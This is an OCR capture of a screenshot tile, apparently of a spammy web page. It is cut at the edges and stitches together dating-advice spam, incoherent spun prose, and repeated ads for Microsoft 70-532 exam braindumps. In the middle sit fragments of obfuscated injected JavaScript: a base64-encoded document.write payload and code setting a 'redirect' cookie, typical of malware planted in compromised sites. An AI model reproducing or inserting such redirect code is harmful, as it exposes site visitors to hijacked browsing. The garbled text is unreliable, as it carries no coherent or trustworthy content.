
had all the time had an interest in Eastern European tradition and
 trophy, was one thing I found quite distressing.
spot to fulfill girls. Extra importantly, it is a more acceptable 
a date. Glad Hours in each metropolis are crawling with plenty of 
e, with out coming across as creepy.
.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/
ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2O
=Math.floor(Date.now()/1e3+86400),date=new Date((new
=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),doc
g Microsoft Azure Solutions
rients is no longer food, water and salt, nor sweet potato hubs,
kground What are they talking about The mountain carving and Xier
irst emperor, the split headed,
Microsoft 70-532 Braindumps
al
 veteran Yuan
Microsoft 70-532 Braindumps
whistle in general.
. They have saved so many twenty or three thousand so far, where
Have any Query?
r. Microsoft 70-532 Braindumps Looking back at the restaurant, he
e didn t seem to be treacherous, Developing Microsoft Azure Solut